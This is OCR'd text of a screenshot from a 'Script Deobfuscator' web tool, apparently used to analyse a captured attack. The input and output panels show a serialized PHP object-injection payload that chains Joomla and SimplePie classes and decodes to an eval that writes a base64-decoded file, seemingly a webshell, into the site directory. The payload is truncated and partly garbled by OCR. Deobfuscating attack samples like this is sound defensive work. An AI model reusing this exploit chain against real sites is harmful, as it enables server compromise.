 Script Deobfuscator v0.1
Input
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:
{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:2397:"eval(chr(102).chr(105).chr
(108).chr(101).chr(95).chr(112).chr(117).chr(116).chr(95).chr(99).chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr
(115).chr(40).chr(100).chr(105).chr(114).chr(110).chr(97).chr(109).chr(101).chr(40).chr(36).chr(95).chr(83).chr(69).chr(82).chr
(86).chr(69).chr(82).chr(91).chr(39).chr(83).chr(67).chr(82).chr(73).chr(80).chr(84).chr(95).chr(70).chr(73).chr(76).chr
(69).chr(78).chr(65).chr(77).chr(69).chr(39).chr(93).chr(41).chr(46).chr(39).chr(47).chr(56).chr(56).chr(46).chr(112).chr
(104).chr(112).chr(39).chr(44).chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr
n/a
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup Base64 ASCII Math
Delimiter: Search String: chr(#)
Output Options
Base64 Decode Concatenate Keep Quotes
Remove Chars: . Pre Str: Post Str:
Output
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:
{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:2397:"eval(file_put_contents(dirname
($_SERVER['SCRIPT_FILENAME'])'/88php',base64_decode
();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}
i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}????
Clear Copy Output to Input Beautify Unescape Convert